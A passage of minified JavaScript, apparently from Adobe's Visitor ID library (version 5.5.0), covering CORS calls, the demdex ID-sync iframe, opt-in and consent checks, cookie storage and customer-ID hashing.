f[this.corsMetadata.corsType]},fireCORS:function(t,n){function s(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,r=f,i=0;i<s.length;i++)r=r[s[i]];r(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var r=this.getCORSInstance();r.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(r.withCredentials=!0,r.timeout=e.loadTimeout,r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),r.onerror=function(e){a.handleCORSError(t,e,"onerror")},r.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},r.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,s){e.CORSErrors.push({corsData:t,error:n,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Y={POST_MESSAGE_ENABLED:!!f.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},J=function(e,t){var n=f.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Y.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=s.id,a.name=s.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=s.url,s.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var s,a=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var r,i,o,c=!1;for(r=0,i=this.jsonForComparison.length;r<i;r++)if(o=this.jsonForComparison[r],s===JSON.stringify(o.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Y.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=Y.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var s=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return s?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(s,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=a)):(s=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,n,s,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=0;s<n;s++)(a=t[s]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,s,a,r,i=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(o=!0,s=0;s<n;s++)a=t[s],r=[i("ibs"),i(a.id||""),i(a.tag||""),_.encodeAndBuildRequest(a.url||[],","),i(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(r.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,r.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,s){var a="syncOnPage"===s,r=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,o,c=e._getField(r),l=!1,d=!1,u=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);c?(i=c.split("*"),l=(o=this.pruneSyncData(i,t.id,u)).dataPresent,d=o.dataValid,l&&d||this.fireSync(a,t,n,i,r,u)):(i=[],this.fireSync(a,t,n,i,r,u))},pruneSyncData:function(e,t,n){var s,a,r,i=!1,o=!1;for(a=0;a<e.length;a++)s=e[a],r=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(i=!0,n<r?o=!0:(e.splice(a,1),a--)):n>=r&&(e.splice(a,1),a--);return{dataPresent:i,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,s,a,r,i){var o=this;if(t){if("img"===n.tag){var c,l,d,u,b=n.url,m=e.loadSSL?"https:":"http:";for(c=0,l=b.length;c<l;c++){d=b[c],u=/^\/\//.test(d);var p=new Image;p.addEventListener("load",function(t,n,s,a){return function(){o.onPagePixels[t]=null,e._readVisitor();var i,c,l,d,u=e._getField(r),b=[];if(u)for(c=0,l=(i=u.split("*")).length;c<l;c++)(d=i[c]).match("^"+n.id+"-")||b.push(d);o.setSyncTrackingData(b,n,s,a)}}(this.onPagePixels.length,n,r,i)),p.src=(u?m:"")+d,this.onPagePixels.push(p)}}}else this.addMessage(s),this.setSyncTrackingData(a,n,r,i)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((Y.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,s,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,n="",s=encodeURIComponent;this.regionChanged&&(n=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?Y.POST_MESSAGE_ENABLED?(e=n+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>Y.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Z={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},z={getConfigNames:function(){return Object.keys(Z)},getConfigs:function(){return Z},normalizeConfig:function(e,t){return Z[e]&&"boolean"===Z[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,s){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:s})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(C={},ne.AAM,565),t(C,ne.ECID,565),C),ae=(t(A={},ne.AAM,[1,10]),t(A,ne.ECID,[1,10]),A),re=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!l(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,n):s instanceof Array&&s[1].apply(s[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var s=void 0!==t[n]?t[n]:"";e.execute(n,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,n){return n()?function(){if(le(e)){for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];console[e].apply(console,[t].concat(s))}}:ce},ue=d,be=function(){for(var e=[],t=0;t<256;t++){for(var n=t,s=0;s<8;s++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var s=0;s<t.length;s++){var a=255&(n^t.charCodeAt(s));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new ue("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||Ae(e))&&ge(e).every((function(e){return ie.indexOf(e)>-1||t&&re.indexOf(e)>-1}))},fe=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},Ce=function(e){return JSON.parse(JSON.stringify(e))},Ae=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},ye=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ee=function(){},Te=function(e){return pe(e,"function")?e():e},De=function(e,t){ye(e)||me.error("".concat(t))},we=function(e){return Object.keys(e).map((function(t){return e[t]}))},Fe=function(e){return we(e).filter((function(e,t,n){return n.indexOf(e)===t}))},_e=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,s=t.params,a=void 0===s?{}:s,r=t.callback,i=void 0===r?Ee:r;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=n.split("."),c=e[o[0]],l=o[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(a,{callback:i});c[l].call(c,d)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};b.prototype=Object.create(Error.prototype),b.prototype.constructor=b;var Ve="fetchPermissions",je="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=b;var Be=Object.freeze({OptIn:m,IabPlugin:v}),Ie=function(e,t){e.publishDestinations=function(n){var s=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var r=t;if(r.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void a({error:"messages is not a populated array."});var i=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(r.addMessage(e),i=!0)})),!i)return void a({error:"None of the messages are populated strings."})}else{if(!_.isObject(n))return void a({error:"Invalid parameters passed."});var o=n;if("string"!=typeof(n=o.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=o.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){_.isObject(e)&&(e.hideReferrer?e.message&&r.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,n=l.shift();t.src=n.url,r.onPageDestinationsFired.push(n),e()}),100)}()}r.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),r.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(r.subdomain=n,r.doAttachIframe=!0,r.url=r.getUrl(),r.readyToAttachIframe()?(r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),r.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):r.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Oe=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var s,a,r=Math.pow,i=r(2,32),o="",c=[],l=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],b=u.length,m={},p=2;b<64;p++)if(!m[p]){for(s=0;s<313;s+=p)m[s]=p;d[b]=r(p,.5)*i|0,u[b++]=r(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((a=t.charCodeAt(s))>>8)return;c[s>>2]|=a<<(3-s)%4*8}for(c[c.length]=l/i|0,c[c.length]=l,a=0;a<c.length;){var g=c.slice(a,a+=16),h=d;for(d=d.slice(0,8),s=0;s<64;s++){var v=g[s-15],f=g[s-2],C=d[0],A=d[4],P=d[7]+(n(A,6)^n(A,11)^n(A,25))+(A&d[5]^~A&d[6])+u[s]+(g[s]=s<16?g[s]:g[s-16]+(n(v,7)^n(v,18)^v>>>3)+g[s-7]+(n(f,17)^n(f,19)^f>>>10)|0);(d=[P+((n(C,2)^n(C,13)^n(C,22))+(C&d[1]^C&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(s=0;s<8;s++)d[s]=d[s]+h[s]|0}for(s=0;s<8;s++)for(a=3;a+1;a--){var y=d[s]>>8*a&255;o+=(y<16?0:"")+y.toString(16)}return o},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Oe(e)),e},Re=function(e){return String(e).trim().toLowerCase()},xe=Be.OptIn;_.defineGlobalNamespace(),window.adobe.OptInCategories=xe.Categories;var Me=function(t,n,s){function a(){C._customerIDsHashChanged=!1}function r(e){var t=e;return function(e){var n=e||T.location.href;try{var s=C._extractParamFromUri(n,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function i(e){function t(e,t,n){e&&e.match(Y.VALID_VISITOR_ID_REGEX)&&(n===j&&(E=!0),t(e))}t(e[j],C.setMarketingCloudVisitorID,j),C._setFieldExpire(x,-1),t(e[L],C.setAnalyticsVisitorID)}function o(e){e=e||{},C._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",C._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},C._supplementalDataIDLast=e.supplementalDataIDLast||"",C._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var s=n[0],a=n[1];return null!=a&&a!==M&&(e=t(s,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function l(e){var t=e.minutesToLive,n="";return(C.idSyncDisableSyncs||C.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function d(){return!(!C.configs.doesOptInApply||A.optIn.isComplete&&u())}function u(){return C.configs.doesOptInApply&&C.configs.isIabContext?A.optIn.isApproved(A.optIn.Categories.ECID)&&S:A.optIn.isApproved(A.optIn.Categories.ECID)}function b(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",s=C[t];C[t]=function(e){return u()&&C.isAllowed()?s.apply(C,arguments):("function"==typeof e&&C._callCallback(e,[n]),n)}}))}function m(){var e=C._getAudienceManagerURLData(),t=e.url;return C._loadData(V,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),C.init(),v()}function h(){A.optIn.isComplete&&(A.optIn.isApproved(A.optIn.Categories.ECID)?C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(C.init(),v()):C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(b(),v()))}function v(){A.optIn.off("complete",h)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var C=this,A=window.adobe,y="",k=0,S=!1,E=!1;C.version="5.5.0";var T=f,D=T.Visitor;D.version=C.version,D.AuthState=P.AUTH_STATE,D.OptOut=P.OPT_OUT,T.s_c_in||(T.s_c_il=[],T.s_c_in=0),C._c="Visitor",C._il=T.s_c_il,C._in=T.s_c_in,C._il[C._in]=C,T.s_c_in++,C._instanceType="regular",C._log={requests:[]},C.marketingCloudOrgID=t,C.cookieName="AMCV_"+t,C.sessionCookieName="AMCVS_"+t;var w={};n&&n.secureCookie&&n.sameSiteCookie&&(w={sameSite:n.sameSiteCookie,secure:n.secureCookie}),C.cookieDomain=C.useLocalStorage?"":W(null,w),C.loadSSL=!0,C.loadTimeout=3e4,C.CORSErrors=[],C.marketingCloudServer=C.audienceManagerServer="dpm.demdex.net",C.sdidParamExpiry=30;var F=null,V="MC",j="MCMID",B="MCIDTS",O="A",L="MCAID",R="AAM",x="MCAAMB",M="NONE",N=function(e){return!Object.prototype[e]},$=Q(C);C.FIELDS=P.FIELDS,C.cookieRead=function(e){return C.useLocalStorage?e===C.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):K.get(e)},C.cookieWrite=function(e,t,n){var s=""+t;if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var a=C.cookieLifetime?(""+C.cookieLifetime).toUpperCase():"",r={expires:n,domain:C.cookieDomain,cookieLifetime:a};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(r.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(r.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.set(e,s,r)},C.removeCookie=function(e){if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:C.cookieDomain};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.remove(e,t)},C.resetState=function(e){e?C._mergeServerState(e):o()},C._isAllowedDone=!1,C._isAllowedFlag=!1,C.isAllowed=function(){return C._isAllowedDone||(C._isAllowedDone=!0,(C.cookieRead(C.cookieName)||C.cookieWrite(C.cookieName,"T",1))&&(C._isAllowedFlag=!0)),"T"===C.cookieRead(C.cookieName)&&C.removeCookie(C.cookieName),C._isAllowedFlag},C.setMarketingCloudVisitorID=function(e){C._setMarketingCloudFields(e)},C._use1stPartyMarketingCloudServer=!1,C.getMarketingCloudVisitorID=function(e,t){C.marketingCloudServer&&C.marketingCloudServer.indexOf(".demdex.net")<0&&(C._use1stPartyMarketingCloudServer=!0);var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;return C._getRemoteField(j,s,e,t,n)};var Z=function(e,t){var n={};C.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=C._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?C.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};C.getVisitorValues=function(e,t){var n={MCMID:{fn:C.getMarketingCloudVisitorID,args:[!0],context:C},MCOPTOUT:{fn:C.isOptedOut,args:[void 0,!0],context:C},MCAID:{fn:C.getAnalyticsVisitorID,args:[!0],context:C},MCAAMLH:{fn:C.getAudienceManagerLocationHint,args:[!0],context:C},MCAAMB:{fn:C.getAudienceManagerBlob,args:[!0],context:C}},s=t&&t.length?_.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Z(e,t):H(s,e)},C._currentCustomerIDs={},C._customerIDsHashChanged=!1,C._newCustomerIDsHash="",C.setCustomerIDs=function(t,n){if(!C.isOptedOut()&&t){if(!_.isObject(t)||_.isObjectEmpty(t))return!1;var s,r,i,o;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r))if("object"===e(r)){var c={};if(r.id){if(n){if(!(o=Le(Re(r.id),n)))return;r.id=o,c.hashType=n}c.id=r.id}null!=r.authState&&(c.authState=r.authState),C._currentCustomerIDs.dataSources[s]=c}else if(n){if(!(o=Le(Re(r),n)))return;C._currentCustomerIDs.dataSources[s]={id:o,hashType:n}}else C._currentCustomerIDs.dataSources[s]={id:r};var l=C.getCustomerIDs(!0),d=C._getField("MCCIDH"),u="";for(i in d||(d=0),l){var b=l[i]
;if(!_.isObjectEmpty(b))for(s in b)N(s)&&(u+=(u?"|":"")+s+"|"+((r=b[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(u)),C._newCustomerIDsHash!==d&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.syncIdentity=function(t,n){if(!C.isOptedOut()&&t){if(!_.isObject(t)||_.isObjectEmpty(t))return!1;var s,r,i,o,c;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.nameSpaces=C._currentCustomerIDs.nameSpaces||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r&&"object"===e(r))){var l={};if(r.id){if(n){if(!(i=Le(Re(r.id),n)))return;r.id=i,l.hashType=n}l.id=r.id}null!=r.authState&&(l.authState=r.authState),r.dataSource&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},o=r.dataSource,C._currentCustomerIDs.dataSources[o]=l),C._currentCustomerIDs.nameSpaces[s]=l}var d=C.getCustomerIDs(!0),u=C._getField("MCCIDH"),b="";for(c in u||(u="0"),d){var m=d[c];if(!_.isObjectEmpty(m))for(s in m)N(s)&&(b+=(b?"|":"")+s+"|"+((r=m[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(b)),C._newCustomerIDsHash!==u&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.getCustomerIDs=function(e){C._readVisitor();var t,n,s={dataSources:{},nameSpaces:{}},a=C._currentCustomerIDs.dataSources;for(t in a)N(t)&&(n=a[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=n.id,null!=n.authState?s.dataSources[t].authState=n.authState:s.dataSources[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.dataSources[t].hashType=n.hashType));var r=C._currentCustomerIDs.nameSpaces;for(t in r)N(t)&&(n=r[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=n.id,null!=n.authState?s.nameSpaces[t].authState=n.authState:s.nameSpaces[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.nameSpaces[t].hashType=n.hashType));return e?s:s.dataSources},C.setAnalyticsVisitorID=function(e){C._setAnalyticsFields(e)},C.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return C._callCallback(e,[""]),"";var 